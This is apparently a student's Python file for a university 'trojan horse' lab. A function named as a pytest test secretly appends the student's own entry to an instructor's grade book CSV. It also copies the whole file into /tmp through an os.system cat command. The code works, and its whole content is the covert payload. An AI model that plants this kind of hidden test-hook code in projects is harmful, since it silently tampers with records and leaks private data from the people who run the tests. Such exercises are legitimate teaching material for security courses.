<code> <loc_0><loc_0><loc_500><loc_500><_Python_>"""
Aaron Harkrider
November 8th, 2018

Build a trojan horse that gains access to a file on cyber.anderson.edu.
The file under attack is the grade book for this assignment.

Sneaky sneaky
"""

import os


def test_mytest():
    """
    When Dr. Tarplee run's py.test on the assignment this py file will run and insert my entry into the grade book.

    """

    # the entry I want to insert into the grade book
    me = "Aaron Harkrider,19\n"

    # path to the grade book file on cyber it is /home/kmtarplee2/grades.csv
    # Note: to test it in pycharm use Trojan_Horse_Lab/home/kmtarplee2/grades.csv
    path = "Trojan_Horse_Lab/home/kmtarplee2/grades.csv"

    # Trojan_Horse_Lab / trojan_horse / home / kmtarplee2 / grades.csv
    # Boolean to check if I have already inserted my entry into the file to avoid placing a duplicate
    complete = True
    with open(path, "r") as reading_grades:
        if me not in reading_grades.read():
            complete = False

    # If This is not an entry for me then append my entry to the file
    if not complete:
        with open(path, "a+") as grades:
            grades.write(me)

    # piping the cat out from the grade book into a temp file where I can look at it
    os.system("cat " + path + " > /tmp/awharkrider_files")


# Standard boilerplate to call the main function, if executed
if __name__ == '__main__':
    test_mytest()
</code> 